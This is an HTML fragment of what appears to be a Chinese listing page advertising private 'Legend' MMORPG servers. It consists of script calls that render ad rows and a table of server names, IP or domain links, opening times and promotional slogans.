<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AAA13933-41F8-F011-8294-0A72F24AA2FC}","█2006蓝色庄园█","http://11112.9JJ.top","█原始杀神█","1月/30日/〖通宵推荐〗","━经典韩版━","██怀念2005雪域龙影仙剑古惑仔██","━天下大乱━","http://11112.9JJ.top");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{245E218A-4CF8-F011-8294-0A72F24AA2FC}","暗黑●燃烧远征","http://154.21.200.88:5777","魔改七职业九种族","1月/30日/〖通宵推荐〗","领地争夺奇遇","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://154.21.200.88:5777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{757DDC1E-50F8-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/30日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{777DDC1E-50F8-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/30日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BAE3E429-56F8-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/30日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FDAD184D-5CF8-F011-8294-0A72F24AA2FC}","█８０赤兔合击█","http://103.60.164.91:15999","█首战█星王+3","1月/30日/〖通宵推荐〗","█没有暗坑█","█物价保值█终极必爆█长久耐玩█激情","█红苞送不停","http://103.60.164.91:15999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{05AE184D-5CF8-F011-8294-0A72F24AA2FC}","念清沉默","http://103.219.178.179:11888","一区","1月/30日/〖通宵推荐〗","一区","独家１区　　　一切靠打","一区","http://103.219.178.179:11888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D119F3C-64F8-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/30日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{14B401C7-DDF8-F011-8294-0A72F24AA2FC}","新攻速大极品合击","http://43.241.18.112:56888","攻．速．超．牛逼","1月/30日/〖通宵推荐〗","自己〞打充值","〓免费顶赞〓送攻速〓我艹白瞟非常猛〓","无暗坑无隐藏","http://43.241.18.112:56888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DA78DC6C-F7F8-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/30日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4AB7579-2DF9-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/30日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1E970261-95F9-F011-8294-0A72F24AA2FC}","＜符文之城＞","http://43.248.116.219:5501/fwzc","＜三职业九天赋＞","1月/30日/〖通宵推荐〗","〈　沉默暗黑","48个主被动技能、30中符文搭配、40套装","★超强职业★","http://43.248.116.219:5501/fwzc");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{20970261-95F9-F011-8294-0A72F24AA2FC}","暗黑◆神皇圣宠","http://43.248.116.219:5501/shsc","＜暗黑三职业＞","1月/30日/〖通宵推荐〗","╲　专属宠物","地狱伏魔●随机词缀●技能组合●强化鉴","█全屏吸怪█","http://43.248.116.219:5501/shsc");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{22970261-95F9-F011-8294-0A72F24AA2FC}","暗黑●九界天问","http://43.248.116.219:5501/9jtw1","《320大陆》","1月/30日/〖通宵推荐〗","◆　超强专属","〔　＂全屏割草、全屏宝宝、超强魔次＂","微变中变超变","http://43.248.116.219:5501/9jtw1");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1FA1B66-9FF9-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/30日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3FA1B66-9FF9-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","1月/30日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B5FA1B66-9FF9-F011-8294-0A72F24AA2FC}","新觉醒█超神器","http://www.71daqc.top:12999","终极复古★无限刀","1月/30日/〖通宵推荐〗","专属剧情倍攻","小怪爆一切◆首曝万米◆百件永久◆一怪","散人白漂逆袭","http://www.71daqc.top:12999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{907B7C8A-D8F9-F011-8294-0A72F24AA2FC}","１丶７６破馆珍剑","http://103.120.89.173:1218","一区","1月/30日/〖通宵推荐〗","一区","复古金币嘟嘟▲迷失▲逐鹿▲神器▲武易","我本沉默","http://103.120.89.173:1218");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{735C7B4A-61FA-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/30日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{415B13B1-B3FA-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆2003年经典","1月/30日/〖通宵推荐〗","群960757557","通区交Y买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8A870AB5-B8FA-F011-8294-0A72F24AA2FC}","龙族沉默","http://45.251.9.83:3132","复古","1月/30日/〖通宵推荐〗","我本沉默","经典散人0门槛","首区","http://45.251.9.83:3132");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8C870AB5-B8FA-F011-8294-0A72F24AA2FC}","破天沉默","http://45.251.9.83:1091","复古微变","1月/30日/〖通宵推荐〗","我本沉默","简单耐玩神器专属养老激情","首区","http://45.251.9.83:1091");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{984C462F-BDFA-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.judadeyeshoushuchu4682.top:4682","新１８０雄霸合击","1月/30日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.judadeyeshoushuchu4682.top:4682");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EB3F6883-C0FA-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://pyck.tvc7qzku.top:5897","１·７６平民消费","1月/30日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://pyck.tvc7qzku.top:5897");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6CADC514-56FB-F011-8294-0A72F24AA2FC}","█帝霸复古★微变","http://www.ba123.top:777","复古专属微变","1月/30日/〖通宵推荐〗","小极品＋５","免费挂机█76.80.85复古微变█满级65","三职业","http://www.ba123.top:777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9E4AA5E1-65FB-F011-8294-0A72F24AA2FC}","▇▅龙帝归来▅▇","http://123.57.74.13:8688/index.html","▇▅首站首区▅▇","1月/30日/〖通宵推荐〗","▇▅冠名免费","▇▅地图免费材料保值激情攻沙▅▇","▇▅三天拿沙","http://123.57.74.13:8688/index.html");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4AF4EC26-89FB-F011-8294-0A72F24AA2FC}","軒辕神器◆单职业","http://210.16.173.40:86","０元白漂◆单职业","1月/30日/〖通宵推荐〗","无暗坑无隐藏","赞助好打◆地图免费◆没有套路◆散人好","◆三天合区◆","http://210.16.173.40:86");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4CF4EC26-89FB-F011-8294-0A72F24AA2FC}","斩龍神器●单职业","http://210.16.173.40:96","独家神器●单职业","1月/30日/〖通宵推荐〗","●地图免费●","无暗坑●无门槛●脸白出一切●人帅爆率","●散人逆袭●","http://210.16.173.40:96");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AAC07824-FBFB-F011-8294-0A72F24AA2FC}","██血饮狂刀██","http://www.kd718.site","██无限刀速██","1月/30日/〖通宵推荐〗","独家〝耐玩〝","▇巡航挂机█好玩不累█散人追梦█怪爆","◆三天合区◆","http://www.kd718.site");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48AC486A-02FD-F011-8294-0A72F24AA2FC}","１●８０江湖复古","http://www.321jianghu.xyz:9204","独家小极品+５版","1月/30日/〖通宵推荐〗","沙奖１０００","█一切靠打█免费满级█打琻吃肉█长久","三职业ＰＫ爽","http://www.321jianghu.xyz:9204");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ABF77583-02FD-F011-8294-0A72F24AA2FC}","●恶狼传说●神器","https://www.7acq.com","●十名限时奖励●","1月/30日/〖通宵推荐〗","账号材料保值","●恶狼●送满会员●吸怪●嘲讽●半月●","●浑源将神●","https://www.7acq.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F6CA32A5-13FD-F011-8294-0A72F24AA2FC}","█８０老王合击█","https://wwww.sxa1.asia:20272","首区●切割●倍攻","1月/30日/〖通宵推荐〗","█双倍属姓合","▇▆▅▃▂全网最好玩的合击▂▃▅▆▇","群784803299","https://wwww.sxa1.asia:20272");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E4B5828D-1DFD-F011-8294-0A72F24AA2FC}","１７６丶免费白玩","http://45.117.11.174:35060","〔１７６╊散人〕","1月/30日/〖通宵推荐〗","◆小怪爆一切","道法超猛.免费会员.免费顶级.长久耐玩","主打ＢＯＳＳ","http://45.117.11.174:35060");</script>
</TBODY>
</TABLE>
<TABLE   cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/31日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/31日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/31日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/31日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/31日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.170yss.com:2399 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:2399 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/31日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:2399 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>经典沉默</a></TD><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>复古单职业一区</a></TD><TD width=18%><span class=STYLE3>1月/31日/10点开放</span></TD><TD align=center width=10%>火龙●沉默●</TD><TD>█三天合区█一切靠打█沙奖保底30元/-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█白漂吃肉█</TD><TD align=center width=8%><a href=http://43.240.158.249:2580 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.297y.com target='_blank'>≤◆天命觉醒◆≥</a></TD><TD width=13%><a href=http://www.297y.com target='_blank'>福利首战首区╋╋</a></TD><TD width=18%><span class=STYLE3>1月/31日/11点开放</span></TD><TD align=center width=10%>熬夜扛米好玩</TD><TD>装备靠打◆货币靠爆◆绝无暗坑◆散人称-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆１８８</TD><TD align=center width=8%><a href=http://www.297y.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/31日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/31日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/31日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://111.170.148.26:1230 target='_blank'>█７０复古合击█</a></TD><TD width=13%><a href=https://111.170.148.26:1230 target='_blank'>█绿色生态█</a></TD><TD width=18%><span class=STYLE3>1月/31日/11点30分开放</span></TD><TD align=center width=10%>█11点等待区</TD><TD>███████等待区爆红苞█████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█指月、来袭</TD><TD align=center width=8%><a href=https://111.170.148.26:1230 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/31日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/31日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/31日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fhkp3312.top:86 target='_blank'>九轨超变※无限刀</a></TD><TD width=13%><a href=http://www.fhkp3312.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/31日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.fhkp3312.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.176hhw.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176hhw.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>1月/31日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176hhw.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/31日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/31日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>暗黑神宠专属沉默</a></TD><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>怪爆充值无限属行</a></TD><TD width=18%><span class=STYLE3>1月/31日/16点开放</span></TD><TD align=center width=10%>十二流派平衡</TD><TD>探上百地图█千种铭文█百种自定义技能-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔次剧情副本</TD><TD align=center width=8%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>１．８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>█新版╋首战█</a></TD><TD width=18%><span class=STYLE3>1月/31日/16点30分开放</span></TD><TD align=center width=10%>█元素╋微变</TD><TD>█光柱满屏╋超高爆率╋憋尿激情╋散人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.xc888.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/31日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>2月/1日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>2月/1日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>2月/1日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>2月/1日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>2月/1日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>经典沉默</a></TD><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>复古单职业一区</a></TD><TD width=18%><span class=STYLE3>2月/1日/10点开放</span></TD><TD align=center width=10%>火龙●沉默●</TD><TD>█三天合区█一切靠打█沙奖保底30元/-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█白漂吃肉█</TD><TD align=center width=8%><a href=http://43.240.158.249:2580 target='_blank'>点击查看</a></TD></TR>
